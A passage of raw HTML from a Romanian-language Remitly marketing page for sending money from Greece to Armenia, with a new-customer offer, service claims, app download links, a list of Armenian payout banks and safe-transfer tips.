18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="fnpeb43"><ul class="f2we3pn"><li class=""><a tabindex="0" href="https://www.remitly.com/gr/ro/armenia" class="fm1qlf6 ftxfntv f15o6vtm">Trimite bani</a></li><li class=""><a tabindex="0" href="https://www.remitly.com/gr/ro/armenia/pricing" class="fm1qlf6 ftxfntv f15o6vtm">Cursuri valutare și comisioane</a></li></ul></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f29855q"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="Grecia" src="https://cdn.remitly.com/images/v1/img/GRC_32x32@2x-8e2f98d19aa9af473579.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f29855q"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">Către:</span><img class="f14hiy9k" alt="Armenia" src="https://cdn.remitly.com/images/v1/img/ARM_32x32@2x-84ce5d96f92c7cbed9a6.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="fnpeb43"><div class="f11v6oas fddsvlq f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-GlobalNavV2" aria-label="Select language" aria-disabled="false" tabindex="0" class="fq52e5l f347vxz">Română<i class="f1ezvjtl f14beo1n"></i></div><ul id="select-listbox-GlobalNavV2" role="listbox" class="feuc5h9 f6aqb9e fgbwsmg" hidden=""></ul></div></li><li class="fnpeb43"><a href="https://www.remitly.com/gr/ro/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button" data-uel-target="sticky-header" data-uel-context="header-navigation-link" data-uel-screen="GlobalNavV2" data-uel-properties="{&quot;component_id&quot;:&quot;GlobalNavV2&quot;}">Ajutor</a></li></ul><div class="f1bjgi7a"><ul class="f171flgd"><li class="f1g1iwqw"><a href="/gr/ro/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button" data-uel-target="log-in" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Conectează-te</a></li><li class="f1g1iwqw"><a href="/gr/ro/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button" data-uel-target="sign-up" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Înregistrează-te</a></li></ul></div><div class="fe5jwws"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-46611988-0f60-4f02-a3a0-159459d4b57f" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="fn5bmis f12bn3bg"><div class="fxjupj f1f7qjpo"><div class="feu1vgo"><div class="rm-row f1d5jrmm fxvb7j6"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="f1rf7cfi"><span class="ft7dmgz">Ofertă client nou</span></div><div class="fzdtbrt"></div></div></div><div><div><img class="f1hhij9s" src="https://cdn.remitly.com/images/v1/img/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png" alt="Grecia"/><img src="[data-uri]" class="f1ny7ros" alt="Right arrow"/><img class="f1hhij9s" src="https://cdn.remitly.com/images/v1/img/ARM_32x21@2x-1be4795a515659342223.png" alt="Armenia"/></div><div class="f1f3aw3g"><p class="fc8kdtr">Trimitere EUR<!-- --> <!-- -->→<!-- --> <!-- -->Primire EUR</p></div></div><div class="fxjupj justify-content-center"><h1 class="fth8ptj f1oxpogx f1o1p964"><span class="fiapxt8">Trimite bani în Armenia din Grecia cu Remitly</span></h1></div><div class="fxjupj justify-content-center"><h2 class="fkd9zq1 f1oxpogx fl8qkup"><span class="fiapxt8">Fără comisioane la primul transfer cu Remitly <blockquote>
</blockquote>
Atunci când trimiterea este foarte importantă, vă puteți baza pe Remitly </span></h2></div><div class="fp8ut4r"><a href="/gr/ro/oauth/register" class="f1kjjj0l f1d2zsj2 fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Trimite acum</span></a></div></div><div class="feu1vgo ffdkcnj"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/hero_image_gha_400x332px_wed_dec.mifsd2X28mLGpj0s.png" media="(max-width: 767px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022.8VNlFHNDj3LcUESo.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022.8VNlFHNDj3LcUESo.png" alt="Familie si prieteni" class="fuymxe7" srcSet="" sizes="" fetchpriority="high"/></picture></div></div></div><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Oferta este valabilă doar pentru clienții noi. O singură ofertă per client. Oferta este valabilă doar pentru o perioadă limitată.  Pentru detalii, consultă <a class="f1idy7ti" href="https://www.remitly.com/gr/ro/armenia/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-GRC-ARM" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalOneToXCreativeBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-46611988-0f60-4f02-a3a0-159459d4b57f&quot;}">Termenii și condițiile</a>.</span></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Află de ce milioane de oameni din întreaga lume au încredere în Remitly</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="Liniște sufletească" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Liniște sufletească</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Dvs. și cei dragi puteți urmări transferul pe tot parcursul procesului.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="Valoare excelentă" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Valoare excelentă</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Bucură-te tot timpul de cursuri valutare excelente, fără comisioane ascunse. Indiferent dacă folosești aplicația sau site-ul web, vei vedea <a class="f1idy7ti" href="https://www.remitly.com/gr/ro/armenia/pricing" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">toate comisioanele</a> înainte de a trimite.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="Timp de livrare garantat" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Timp de livrare garantat</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Poți avea încredere că transferurile vor fi livrate la timp sau îți vom rambursa comisioanele.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-db6db583-d1bc-42f8-92ea-ab9d4227c88b-fast-easy-dark" data-reactroot=""><div data-collapsible-padding="true" data-theme="indigo_dark" class="f17fe8it f1qnylde"><h2 class="f1rqib9u fw5g3hd fl8qkup">Rapid. Ușor. Fiabil.</h2></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">Descarcă aplicația:</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCM6ZqeHWxHYtVDKkIin3sjUYIWIk3mm3ukfjMz3mqkTpKWWyVk8Vnb8wDfv0YihNYQAygho7slKSRsa8EBsFv9Vywh0xwzh2azxby9Gaj" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCM6ZqeHWxHYtVDKkIin3sjUYIWIk3mm3ukfjMz3mqkTpKWWyVk8Vnb8wDfv0YihNYQAygho7slKSRsa8EBsFv9Vywh0xwzh2azxby9Gaj" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>Scanează codul cu telefonul pentru a obține aplicația</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f1at8f6n f1de074t f1na52gb"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/romanian_mon_apr_24_2023.Vd2Z9Qhgjshl7lHJ.png" alt="Rapid. Ușor. Fiabil." class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Trimite bani acasă, în Armenia, cu Remitly</span></h2><div class="fmy8k6u"><span class="fiapxt8">Transferuri fără griji pentru dvs. și pentru cei dragi</span></div><div class="f7h8j5d"><a href="/gr/ro/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Trimite acum</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Unde să trimiți bani către Armenia cu Remitly</span></h2><p class="f1k1kmpj"><span class="fiapxt8">Ridicare de numerar și depunere pe card de debit cu rețeaua noastră de încredere din Armenia Fă clic pe furnizorul preferat pentru a afla mai multe.</span></p></div></div></div><div class="f17j6022"></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">Vezi mai multe<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">Căutare</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-ACBA-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-acba-credit-agricole-bank">ACBA Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-AraratBank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-araratbank">AraratBank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Ardshinbank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-ardshinbank">Ardshinbank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-ArmBusinessBank--ABB-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-armbusinessbank">ArmBusinessBank (ABB)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-ArmEconomBank--AEB-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-armeconombank">ArmEconomBank (AEB)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Evocabank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-evocabank">Evocabank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-HayPost" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-haypost">HayPost</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-ID-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/gr/ro/providers-armenia/send-money-to-id-bank">ID Bank</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">Mărcile comerciale, denumirile comerciale și siglele afișate sunt mărci comerciale înregistrate ale proprietarilor respectivi. Nu există nicio afiliere sau susținere din partea Remitly.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Sfaturi pentru trimiterea în siguranță a banilor din Grecia către Armenia</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Verifică întotdeauna de două ori informațiile destinatarului, pentru a evita întârzierile.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Fii atent la cursurile valutare, deoarece ele pot afecta suma primită de destinatar.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Utilizarea unei conexiuni internet sigure te poate ajuta la păstrarea în siguranță a informațiilor 